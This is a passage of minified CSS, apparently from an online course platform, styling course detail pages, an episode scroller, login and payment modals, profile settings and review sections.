.plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content .submit-button{margin-top:0;text-align:center;line-height:48px;text-decoration:none}.course-details .login-to-continue{position:absolute;display:none;z-index:1000;background:rgba(6,27,38,.6);width:100vw;height:100vh}.course-details .login-to-continue div{position:relative;align-items:center;width:511px;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;background:#061b26;border-radius:8px;z-index:1000;overflow:hidden}.course-details .login-to-continue div a{text-decoration:none}.course-details .login-to-continue div h1{color:#fff;font-size:47px;line-height:58px;font-family:Boogy_Brut_Poster_WEB-White}.course-details .login-to-continue div .close{cursor:pointer;align-items:flex-end;margin-top:24px;margin-right:24px;width:30px}.course-details .login-to-continue div p{text-decoration:none;font-family:Inter;font-size:18px;line-height:29px;color:#fff;margin-bottom:40px}.course-details .login-to-continue div a .login{cursor:pointer;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff;font-family:Inter;font-size:18px;line-height:29px;border:0;border-radius:100px;padding:10px 136px;margin-bottom:64px}.course-details .login-to-continue div .register{display:flex;justify-content:center;align-items:center}.course-details .login-to-continue div .register button{display:flex;align-items:center;margin-left:4px;gap:4px;text-decoration:none;color:rgba(0,0,0,0);border:0;background:rgba(0,0,0,0);cursor:pointer;padding:0 4px;font-family:Inter;font-size:18px;line-height:29px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);background-clip:text;-webkit-background-clip:text}@media not all and (min-resolution: 0.001dpcm){@supports(-webkit-appearance: none) and (display: flow-root){.course-details .login-to-continue div .register button{color:#55b1c9}}}.course-details .login-to-continue div .register button svg{position:inherit;width:20px;height:18px}.course-details .video-player{position:absolute;display:none}.course-details .video-player svg{position:fixed;left:10px;top:20px;width:40px;height:40px;cursor:pointer}.course-details .video-player iframe{position:fixed;top:50%;left:50%;width:70%;height:70%;transform:translate(-50%, -50%);border:0}.course-details .episode-scroller{height:100vh;background-size:cover;position:relative;padding-bottom:46px;background-position:center center}.course-details .episode-scroller::before,.course-details .episode-scroller::after{content:"";position:absolute;left:0;right:0;height:200px;background:linear-gradient(180deg, #051822 0%, rgba(5, 24, 34, 0) 100%)}.course-details .episode-scroller::before{top:0}.course-details .episode-scroller::after{transform:matrix(1, 0, 0, -1, 0, 0);bottom:0}.course-details .episode-scroller .cover-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(5,24,34,.5);transform:matrix(1, 0, 0, -1, 0, 0)}.course-details .episode-scroller .wrapper{display:flex;align-items:center;height:100%;padding-left:142px;position:relative}.course-details .episode-scroller .wrapper .episode-number{font-family:Inter;font-size:23px;line-height:34px;color:#55b1c9}.course-details .episode-scroller .wrapper .heading{width:40%;margin-right:40px;z-index:2;padding-bottom:164px;position:relative;align-self:stretch}@keyframes bring-to-focus{0%{width:280px;height:396px}100%{width:340px;height:482px}}@keyframes remove-from-focus{0%{width:340px;height:482px}16%{width:330px;height:474px}33%{width:320px;height:466px}49%{width:310px;height:451px}66%{width:300px;height:436px}88%{width:290px;height:416px}100%{width:280px;height:396px}}.course-details .episode-scroller .wrapper .heading .heading-wrapper{transition:all .5s ease-in-out;position:absolute;top:0;left:0}.course-details .episode-scroller .wrapper .heading .heading-wrapper:not(.focused){transform:translateY(40px);opacity:0}.course-details .episode-scroller .wrapper .heading .heading-wrapper.focused{transform:translateY(0);opacity:1;transition-delay:.5s}.course-details .episode-scroller .wrapper .heading .heading-wrapper{position:absolute;top:40%}.course-details .episode-scroller .wrapper .heading h2{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff;margin:32px 0 16px}.course-details .episode-scroller .wrapper .heading p{font-family:Inter;font-size:16px;line-height:27px;color:#fff;word-break:break-word}.course-details .episode-scroller .wrapper .heading .duration{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9}.course-details .episode-scroller .wrapper .heading .seasons{display:flex;left:0;position:absolute;top:30%}.course-details .episode-scroller .wrapper .heading .seasons button{padding:0;width:157px;height:48px;border-radius:100px;font-family:Inter;font-size:16px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);z-index:10;border:rgba(0,0,0,0);cursor:pointer;display:flex;justify-content:center;align-items:center}.course-details .episode-scroller .wrapper .heading .seasons button img{margin-left:14px;max-width:32px;max-height:32px}.course-details .episode-scroller .wrapper .heading .seasons div{width:200px;background:#051822;border-radius:16px;overflow-y:scroll;top:56px;position:absolute;z-index:100;display:none}.course-details .episode-scroller .wrapper .heading .seasons div ul{list-style-type:none;width:100%;text-align:center;padding-left:0;overflow-y:scroll}.course-details .episode-scroller .wrapper .heading .seasons div ul::-webkit-scrollbar{width:4px;border-radius:100px;background-color:#6a787f}.course-details .episode-scroller .wrapper .heading .seasons div ul::-webkit-scrollbar-thumb{min-height:40px}.course-details .episode-scroller .wrapper .heading .seasons div ul li{color:#fff;font-family:Inter;font-size:18px;line-height:29px;padding:12px 0;cursor:pointer}.course-details .episode-scroller .wrapper .heading .seasons div ul li span{font-size:12px;pointer-events:none}.course-details .episode-scroller .wrapper .heading .seasons div ul li:hover{background-color:#061e2a}.course-details .episode-scroller .wrapper .heading .seasons .is-visible{display:block}.course-details .episode-scroller .wrapper .scroller{width:60%;z-index:2;padding-bottom:20px;overflow-x:hidden}.course-details .episode-scroller .wrapper .scroller ul{align-items:center;margin:0;padding:0;list-style:none;overflow-x:hidden;height:482px;position:relative}.course-details .episode-scroller .wrapper .scroller ul .episode{position:absolute;transition:1s ease-in-out;transition-property:width,height,top,left,opacity;width:280px;height:396px;top:42px;left:0;overflow:hidden;border-radius:8px}.course-details .episode-scroller .wrapper .scroller ul .episode .overlay{width:100%;height:100%;background-color:#061b26;opacity:.2;position:absolute;top:0;left:0;z-index:2}.course-details .episode-scroller .wrapper .scroller ul .episode .image{width:100%;height:100%;position:relative;cursor:pointer}.course-details .episode-scroller .wrapper .scroller ul .episode .image .is-free{display:none;position:absolute;color:#fff;background:#069d6b;border:0;z-index:100;border-radius:100px;padding:4px 16px;right:24px;top:24px;font-size:14px;line-height:25px}.course-details .episode-scroller .wrapper .scroller ul .episode .image .progress-bar{width:0;height:8px;position:absolute;bottom:0;left:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.course-details .episode-scroller .wrapper .scroller ul .episode .image .play-button{position:absolute;max-width:72px;max-height:72px;top:50%;left:50%;transform:translate(-50%, -50%);z-index:3}.course-details .episode-scroller .wrapper .scroller ul .episode .image .thumbnail{position:absolute;width:100%;height:100%}.course-details .episode-scroller .wrapper .scroller ul .episode.focused{width:340px;height:482px;top:0;left:0;z-index:2}.course-details .episode-scroller .wrapper .scroller ul .episode.focused .image svg{display:inline-block}.course-details .episode-scroller .wrapper .scroller ul .episode.focused~.episode{left:664px}.course-details .episode-scroller .wrapper .scroller .button-group{display:flex;align-items:center;justify-content:flex-end;padding-top:12px;padding-right:142px}.course-details .episode-scroller .wrapper .scroller .button-group .scroll-button{display:flex;align-items:center;justify-content:center;width:46px;height:46px;border:0;background:rgba(0,0,0,0);padding:0;cursor:pointer}.course-details .episode-scroller .wrapper .scroller .button-group .scroll-button:first-child{margin-right:32px}.course-details .episode-scroller .wrapper .scroller .button-group .scroll-button svg{width:100%;height:100%}.course-details .course-info{margin-top:120px;display:flex;align-items:flex-start;justify-content:space-between;padding:0 112px}.course-details .course-info .heading{padding:32px}.course-details .course-info .heading h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff;margin:0 0 32px}.course-details .course-info .heading .add-to-list-button{cursor:pointer;font-family:Inter;font-size:18px;line-height:29px;text-align:right;color:#55b1c9;display:flex;align-items:center;background:rgba(0,0,0,0);border:0;padding:0}.course-details .course-info .heading .add-to-list-button svg{margin-left:16px}.course-details .course-info .heading .add-to-list-button line{transition:all .5s ease-in-out}.course-details .course-info .heading .add-to-list-button.added .line-1{transform:rotate(46deg) translate(8px, -5px);stroke-dasharray:10;stroke-dashoffset:1}.course-details .course-info .heading .add-to-list-button.added .line-2{transform:rotate(43deg) translate(7px, -12px);stroke-dasharray:13;stroke-dashoffset:26}@media(min-width: 845px){.course-details .course-info .heading .add-to-list-button:not(:focus:active):hover .line-1{transform:rotate(46deg) translate(8px, -5px);stroke-dasharray:10;stroke-dashoffset:1}.course-details .course-info .heading .add-to-list-button:not(:focus:active):hover .line-2{transform:rotate(43deg) translate(7px, -12px);stroke-dasharray:13;stroke-dashoffset:26}.course-details .course-info .heading .add-to-list-button:not(:focus:active).added:hover line{transform-origin:center;transform:rotate(45deg);stroke-dasharray:none;stroke-dashoffset:0}}.course-details .course-info .heading p{font-family:Inter;font-size:16px;line-height:27px;color:#fff;margin:24px 0 0}.course-details .course-info .details{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;padding:72px;border-left:2px solid rgba(255,255,255,.12)}.course-details .course-info .details .item{display:flex;flex-direction:column;margin-bottom:40px}.course-details .course-info .details .item .title{font-family:Inter;font-size:23px;line-height:34px;color:#55b1c9}.course-details .course-info .details .item .value{font-family:Inter;font-size:18px;line-height:29px;color:#fff;white-space:nowrap}.course-details .course-download-wrapper{padding:0 112px}.course-details .course-download-wrapper .course-download{display:flex;align-items:center;margin:132px 0;padding:72px 165px;background:#1a2d37;border-radius:8px}.course-details .course-download-wrapper .course-download .image{width:204px;height:288px;min-width:204px;margin-right:80px;background-position:center center;background-size:cover}.course-details .course-download-wrapper .course-download .content h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;color:#fff;margin:0}.course-details .course-download-wrapper .course-download .content p{font-family:Inter;font-size:16px;line-height:27px;color:#fff;margin:24px 0 32px}.course-details .course-download-wrapper .course-download .content .download-button{text-decoration:none;display:flex;align-items:center;background:rgba(0,0,0,0);border:0;font-family:Inter;font-size:18px;line-height:29px;text-align:right;color:#55b1c9;padding:0;width:104px}.course-details .course-download-wrapper .course-download .content .download-button svg{margin-left:16px}.course-details .reviews{margin-top:120px;padding:0 164px}.course-details .reviews h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;color:#fff;margin:0 0 24px}.course-details .reviews span{font-family:Inter;font-style:normal;font-size:14px;line-height:25px;color:#55b1c9}.course-details .reviews .reviews-wrapper{margin-top:108px}.course-details .reviews .reviews-wrapper .user-menu{display:flex;align-items:center;cursor:pointer;margin-bottom:34px}.course-details .reviews .reviews-wrapper .user-menu .icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;font-family:Inter;font-size:14px;line-height:20px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px;border-radius:100px;margin-right:24px}.course-details .reviews .reviews-wrapper .user-menu .icon span{color:#fff;z-index:2}.course-details .reviews .reviews-wrapper .user-menu .icon::after{position:absolute;content:"";width:46px;height:46px;background:#061b26;border-radius:100px}.course-details .reviews .reviews-wrapper .user-menu .name{font-family:Inter;font-size:14px;line-height:25px;color:#fff}.course-details .reviews .reviews-wrapper .new-review-form{align-items:flex-start;gap:0;margin-bottom:104px}.course-details .reviews .reviews-wrapper .new-review-form .user-menu .icon{padding:24px}.course-details .reviews .reviews-wrapper .new-review-form .user-menu .icon span{width:48px}.course-details .reviews .reviews-wrapper .new-review-form .rating .star{cursor:pointer}.course-details .reviews .reviews-wrapper .new-review-form .rating .star svg path{transition:all 2s ease-in-out}.course-details .reviews .reviews-wrapper .new-review-form .rating .star:hover svg path,.course-details .reviews .reviews-wrapper .new-review-form .rating .star:focus svg path{fill:#fec620}.course-details .reviews .reviews-wrapper .new-review-form input{width:100%;background:rgba(0,0,0,0);border:2px solid #55b1c9;border-radius:8px;padding:16px;color:#fff;margin:34px 0}.course-details .reviews .reviews-wrapper .new-review-form .submit-button{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border-radius:100px;border:0;font-family:Inter;font-size:16px;line-height:27px;color:#fff;padding:8px 120px}.course-details .reviews .reviews-wrapper .single-review{margin-bottom:104px}.course-details .reviews .reviews-wrapper .single-review .course-name{font-size:18px;line-height:29px}.course-details .reviews .reviews-wrapper .single-review .info{display:flex;align-items:center;justify-content:space-between}.course-details .reviews .reviews-wrapper .single-review .info .time-of-review{font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9}.course-details .reviews .reviews-wrapper .single-review p{font-family:Inter;font-size:16px;line-height:27px;color:#fff}@media(max-width: 1628px){.course-details .reviews .reviews-wrapper .new-review-form{max-width:100%}}@media(max-width: 947px){.course-details .reviews .reviews-wrapper{padding:0 16px}}@media(max-width: 888px){.course-details .reviews{padding:0 16px}.course-details .reviews h3{font-size:37px;line-height:48px;letter-spacing:.02em}.course-details .reviews .reviews-wrapper .new-review-form .submit-button{width:100%;padding:8px}}.course-details .rating{display:flex;align-items:center}.course-details .rating .star{margin-right:6px}.course-details .rating .star.is-empty svg path{fill:none;stroke:#fec620}@media(max-width: 1440px){.course-details .episode-scroller .wrapper{align-items:flex-end}.course-details div.registration-plan{padding:0 8px}.course-details div.registration-plan .option .content{align-items:left}.course-details div.registration-plan .option .content .name,.course-details div.registration-plan .option .content p{text-align:left}}@media(max-width: 947px){.course-details .episode-scroller .wrapper .heading h2{margin:24px 0 16px}.course-details .course-info{flex-direction:column}.course-details .course-info .heading{padding:40px 16px}.course-details .course-info .details{border-left:0;border-top:2px solid rgba(255,255,255,.12);width:100%;padding:40px 16px}.course-details .course-download-wrapper .course-download{padding:32px;flex-direction:column;align-items:center}.course-details .course-download-wrapper .course-download .image{margin-right:0;margin-bottom:40px}.course-details .course-download-wrapper .course-download .content{display:flex;flex-direction:column;align-items:center;text-align:center}}@media(max-width: 888px){.course-details div.registration-plan{padding:0 16px}.course-details div.registration-plan .option{flex-direction:column;width:343px;max-height:850px;padding:16px;height:auto}.course-details div.registration-plan .option .content{align-items:center !important;text-align:center;padding:0}.course-details div.registration-plan .option .content .name,.course-details div.registration-plan .option .content p,.course-details div.registration-plan .option .content span{text-align:center !important;align-items:center}.course-details .episode-scroller{padding-top:128px;height:auto}.course-details .episode-scroller .wrapper{flex-direction:column-reverse;align-items:flex-start;padding-left:16px}.course-details .episode-scroller .wrapper .heading-wrapper{padding:16px}.course-details .episode-scroller .wrapper .heading{width:100%;padding:40px 16px}.course-details .episode-scroller .wrapper .heading .heading-wrapper{margin-top:48px}.course-details .episode-scroller .wrapper .heading h2{font-size:47px;line-height:58px;letter-spacing:.02em}.course-details .episode-scroller .wrapper .heading .episode-number{font-size:18px;line-height:29px}.course-details .episode-scroller .wrapper .heading p,.course-details .episode-scroller .wrapper .heading .duration{font-size:16px;line-height:27px}.course-details .episode-scroller .wrapper .scroller{flex-direction:column-reverse;width:100%;padding-left:16px}.course-details .episode-scroller .wrapper .scroller ul{height:255px}.course-details .episode-scroller .wrapper .scroller ul .episode{width:124px;height:175px}.course-details .episode-scroller .wrapper .scroller ul .episode.focused{width:180px;height:255px}.course-details .episode-scroller .wrapper .scroller ul .episode .image svg{width:68px;height:68px}.course-details .episode-scroller .wrapper .scroller ul .episode.focused~.episode{left:394px}.course-details .episode-scroller .wrapper .scroller .button-group{padding-right:48px}.course-details .plan-wrapper{height:auto}.course-details .plan-wrapper .plan-modal h1{font-size:34px;line-height:46px;padding:70px 24px 0}.course-details .plan-wrapper .plan-modal #plan-wrapper{display:flex;flex-direction:column}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan{height:unset;margin:0 0 32px}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option{overflow:hidden;max-width:350px}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .image{display:none}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content{height:unset}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content p{font-size:16px;line-height:27px}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content .price{font-size:37px;line-height:48px}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content .price span{font-size:14px;line-height:25px}.course-details .login-to-continue div{width:375px}.course-details .login-to-continue div h1{font-size:33px;line-height:44px}.course-details .login-to-continue div p{font-size:14px;line-height:25px}.course-details .course-info{margin-top:178px;padding:0 16px}.course-details .course-info .heading h3{font-size:47px;line-height:58px;letter-spacing:.02em}.course-details .course-info .details .item .title{font-size:18px;line-height:29px}.course-details .course-info .details .item .value{font-size:16px;line-height:27px}.course-details .course-download-wrapper{padding:0 16px}}@media screen and (min-width: 1441px){.episode-scroller .wrapper{margin-top:80px}.course-info,.course-download-wrapper{padding:0 !important;width:60%;margin:auto}}.page-template-payment header{border:0}.page-template-payment header .navigation,.page-template-payment header .options,.page-template-payment header .hamburger,.page-template-payment header .navigation-mobile{display:none}.page-template-payment .general-payment-form .payment-form{grid-column:8/12;overflow-y:auto;overflow-x:hidden;padding-bottom:32px;position:relative}.page-template-payment .general-payment-form .payment-form #payment-form-container{position:relative;display:table;flex-direction:column;justify-content:space-between;min-height:40px;padding-top:1%;width:99%}.page-template-payment .general-payment-form .payment-form #payment-form-container .installments-container{display:flex;flex-direction:column}.page-template-payment .general-payment-form .payment-form #payment-form-container .installments-container h3{font-size:24px;line-height:34px;font-family:Inter;font-weight:500;margin:0}.page-template-payment .general-payment-form .payment-form #payment-form-container .installments-container .button-row{display:flex;background:#1a2d37;border-radius:100px}.page-template-payment .general-payment-form .payment-form #payment-form-container .installments-container .button-row .filter-button{background:#1a2d37;border-radius:100px;padding:12px 48px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9;cursor:pointer;width:100%;user-select:none}.page-template-payment .general-payment-form .payment-form #payment-form-container .installments-container .button-row .filter-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector h4{font-family:Inter}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box{display:grid}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox{display:flex;align-items:center;margin-bottom:24px;user-select:none}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox label{font-family:Inter;font-size:18px;line-height:29px;position:relative;padding-left:18px;cursor:pointer;left:16px}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox label::before,.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox label::after{content:"";position:absolute;left:-24px}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox label::before{width:20px;height:20px;border:2px solid #55b1c9;border-radius:4px;background-color:#1a2d37;top:2px}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox label::after{width:10px;height:4px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(-45deg);left:-18px;top:10px;opacity:0}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox input{font-family:Inter;font-size:16px;line-height:27px;background:rgba(0,0,0,0);border:0;border-bottom:2px solid rgba(255,255,255,.12)}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox input[type=checkbox]{visibility:hidden;width:0}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox input[type=checkbox]:checked+label::before{background-color:#55b1c9}.page-template-payment .general-payment-form .payment-form #payment-form-container #installments-selector .installments-box .checkbox input[type=checkbox]:checked+label::after{opacity:1}.page-template-payment .general-payment-form .payment-form #payment-form-container .section-loader{position:absolute}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox{display:flex;align-items:center;margin-bottom:24px}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox input{position:absolute}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox label{font-family:Inter;font-size:18px;line-height:29px;position:relative;padding-left:18px;cursor:pointer;color:#fff;user-select:none}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox label::before,.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox label::after{content:"";position:absolute;left:-24px}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox label::before{width:20px;height:20px;border:2px solid #55b1c9;border-radius:4px;background-color:#1a2d37;top:2px}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox label::after{width:10px;height:4px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(-45deg);left:-18px;top:10px;opacity:0}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox input{font-family:Inter;font-size:16px;line-height:27px;background:rgba(0,0,0,0);border:0;border-bottom:2px solid rgba(255,255,255,.12)}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox input[type=checkbox]{visibility:hidden}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox input[type=checkbox]:checked+label::before{background-color:#55b1c9}.page-template-payment .general-payment-form .payment-form #payment-form-container .input.checkbox input[type=checkbox]:checked+label::after{opacity:1}.page-template-payment .general-payment-form .payment-form #payment-form-container .is-hidden{display:none}.page-template-payment .general-payment-form .payment-form .message{color:#ff445d;align-self:baseline;width:unset}.page-template-payment .general-payment-form .payment-form .message.hidden{display:none}.page-template-payment .general-payment-form .payment-form #payment-summary{position:relative;width:100%;display:contents;min-height:200px}.page-template-payment .general-payment-form .payment-form #payment-summary.is-hidden{display:none}.page-template-payment .general-payment-form .payment-form .fieldset,.page-template-payment .general-payment-form .payment-form p{width:100%}.page-template-payment .general-payment-form .payment-form .fieldset .input{width:100%}.page-template-payment .general-payment-form .payment-form .section-loader{width:unset;height:unset;margin:0 auto}.page-template-payment .general-payment-form .payment-form .section-loader img{height:100px;width:100px}.page-template-payment footer{display:none}@media screen and (min-width: 1268px){.general-payment-form .payment-form{height:calc(95vh - 120px)}}@media screen and (min-width: 364px){#installments-selector .installments-box{grid-template-columns:repeat(3, 1fr)}}.profile-settings{display:flex;flex-direction:column;margin-top:160px;max-width:100vw}.profile-settings h2{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff;margin:0 0 80px}.profile-settings .courses-viewer{display:flex;flex-direction:column;padding:0 142px;margin-top:-140px}@media(max-width: 1441px){.profile-settings .courses-viewer{width:100%}}@media(min-width: 1441px){.profile-settings .courses-viewer{width:80%}}@media(min-width: 1920px){.profile-settings .courses-viewer{width:60%}}.profile-settings .courses-viewer .header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:64px}.profile-settings .courses-viewer .header .filters{background:#1a2d37;border-radius:100px}.profile-settings .courses-viewer .header .filters .filter-button{background:#1a2d37;border-radius:100px;padding:8px 48px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9;cursor:pointer}.profile-settings .courses-viewer .header .filters .filter-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.profile-settings .courses-viewer .courses-wrapper{position:relative;display:grid;grid-template-columns:repeat(5, 1fr);grid-column-gap:48px;grid-row-gap:72px}.profile-settings .courses-viewer .courses-wrapper .course{display:flex;flex-direction:column;cursor:pointer;text-decoration:none;gap:0;width:192px}.profile-settings .courses-viewer .courses-wrapper .course .plan-image{width:192px;height:272px;margin-bottom:16px;border-radius:6px}.profile-settings .courses-viewer .courses-wrapper .course .category{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;margin-bottom:4px;width:100%;text-align:left;text-transform:uppercase}.profile-settings .courses-viewer .courses-wrapper .course .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;width:100%}.profile-settings .courses-viewer .courses-wrapper .course div .plan-image{transition:filter .25s ease-in-out}.profile-settings .courses-viewer .courses-wrapper .course div .button-group{display:flex;gap:16px;position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;transition:opacity .25s ease-in-out;z-index:20;align-items:center;width:99px}.profile-settings .courses-viewer .courses-wrapper .course div .button-group img{width:35px;height:35px;pointer-events:none}.profile-settings .courses-viewer .courses-wrapper .course div .button-group span{color:#fff;font-size:14px;line-height:25px;font-family:Inter;pointer-events:none}.profile-settings .courses-viewer .courses-wrapper .course div .button-group:hover span{color:#55b1c9}.profile-settings .courses-viewer .courses-wrapper .course div p{font-family:Inter;font-size:12px;line-height:23px;color:#fff;position:absolute;bottom:-5px;right:4px;opacity:0;transition:opacity .25s ease-in-out}.profile-settings .courses-viewer .courses-wrapper .course div .progress-bar{width:0;height:5px !important;position:absolute;bottom:0;left:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.profile-settings .courses-viewer .courses-wrapper .course div:hover .button-group{opacity:1}.profile-settings .courses-viewer .courses-wrapper .course div:hover .plan-image{filter:brightness(0.25)}.profile-settings .courses-viewer .courses-wrapper .course div:hover p{opacity:1}@media(max-width: 1268px){.profile-settings .courses-viewer .courses-wrapper .course{flex-shrink:0;width:131px}.profile-settings .courses-viewer .courses-wrapper .course div{height:184px !important}.profile-settings .courses-viewer .courses-wrapper .course .plan-image{width:131px;height:184px;margin-bottom:0}.profile-settings .courses-viewer .courses-wrapper .course .name{max-width:105px;margin-top:8px}.profile-settings .courses-viewer .courses-wrapper .course .category{display:none}}@media(max-width: 400px){.profile-settings .courses-viewer .courses-wrapper .course{width:105px !important;height:auto !important}.profile-settings .courses-viewer .courses-wrapper .course img{width:105px !important;height:auto !important}}.profile-settings .courses-viewer .empty-state{display:none;font-family:Inter;color:#fff;font-size:16px;line-height:27px;background-color:#1a2d37;padding:24px 32px;border-radius:8px;width:435px}.profile-settings .courses-viewer .is-visible{display:block}@media(max-width: 1268px){.profile-settings .courses-viewer{padding:0 16px;width:100vw}.profile-settings .courses-viewer .header .filters{display:flex;justify-content:space-between;width:100vw}.profile-settings .courses-viewer .header .filters .filter-button{line-height:23px;font-size:12px;padding:8px 12px;width:33.3333333333%;white-space:nowrap}.profile-settings .courses-viewer .header a{display:none}.profile-settings .courses-viewer .courses-wrapper{display:flex;gap:16px;flex-shrink:0;overflow:scroll;margin-right:-16px}}@media screen and (min-width: 1441px){.profile-settings .courses-viewer{padding:0;margin:auto}}@media screen and (max-width: 800px){.profile-settings .courses-viewer .filters{overflow-x:scroll;background:rgba(0,0,0,0) !important;border-radius:0 !important}.profile-settings .courses-viewer .filters button{margin-right:6px}.profile-settings .courses-viewer .empty-state{width:375px;z-index:5;position:relative}}@media screen and (max-width: 400px){.profile-settings .courses-wrapper{grid-template-columns:repeat(2, 1fr) !important;margin-right:0 !important}}@media screen and (max-width: 1919px){.profile-settings .courses-wrapper{grid-template-columns:repeat(4, 1fr) !important}}.profile-settings .rating{display:flex;align-items:center}.profile-settings .rating .star{margin-right:6px}.profile-settings .rating .star.is-empty svg path{fill:none;stroke:#fec620}.profile-settings .reviews{margin-top:120px;padding:0 164px}.profile-settings .reviews h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;color:#fff;margin:0 0 24px}.profile-settings .reviews span{font-family:Inter;font-style:normal;font-size:14px;line-height:25px;color:#55b1c9}.profile-settings .reviews .reviews-wrapper{margin-top:108px}.profile-settings .reviews .reviews-wrapper .user-menu{display:flex;align-items:center;cursor:pointer;margin-bottom:34px}.profile-settings .reviews .reviews-wrapper .user-menu .icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;font-family:Inter;font-size:14px;line-height:20px;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);padding:12px;border-radius:100px;margin-right:24px}.profile-settings .reviews .reviews-wrapper .user-menu .icon span{color:#fff;z-index:2}.profile-settings .reviews .reviews-wrapper .user-menu .icon::after{position:absolute;content:"";width:46px;height:46px;background:#061b26;border-radius:100px}.profile-settings .reviews .reviews-wrapper .user-menu .name{font-family:Inter;font-size:14px;line-height:25px;color:#fff}.profile-settings .reviews .reviews-wrapper .new-review-form{align-items:flex-start;gap:0;margin-bottom:104px}.profile-settings .reviews .reviews-wrapper .new-review-form .user-menu .icon{padding:24px}.profile-settings .reviews .reviews-wrapper .new-review-form .user-menu .icon span{width:48px}.profile-settings .reviews .reviews-wrapper .new-review-form .rating .star{cursor:pointer}.profile-settings .reviews .reviews-wrapper .new-review-form .rating .star svg path{transition:all 2s ease-in-out}.profile-settings .reviews .reviews-wrapper .new-review-form .rating .star:hover svg path,.profile-settings .reviews .reviews-wrapper .new-review-form .rating .star:focus svg path{fill:#fec620}.profile-settings .reviews .reviews-wrapper .new-review-form input{width:100%;background:rgba(0,0,0,0);border:2px solid #55b1c9;border-radius:8px;padding:16px;color:#fff;margin:34px 0}.profile-settings .reviews .reviews-wrapper .new-review-form .submit-button{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border-radius:100px;border:0;font-family:Inter;font-size:16px;line-height:27px;color:#fff;padding:8px 120px}.profile-settings .reviews .reviews-wrapper .single-review{margin-bottom:104px}.profile-settings .reviews .reviews-wrapper .single-review .course-name{font-size:18px;line-height:29px}.profile-settings .reviews .reviews-wrapper .single-review .info{display:flex;align-items:center;justify-content:space-between}.profile-settings .reviews .reviews-wrapper .single-review .info .time-of-review{font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9}.profile-settings .reviews .reviews-wrapper .single-review p{font-family:Inter;font-size:16px;line-height:27px;color:#fff}@media(max-width: 1628px){.profile-settings .reviews .reviews-wrapper .new-review-form{max-width:100%}}@media(max-width: 947px){.profile-settings .reviews .reviews-wrapper{padding:0 16px}}@media(max-width: 888px){.profile-settings .reviews{padding:0 16px}.profile-settings 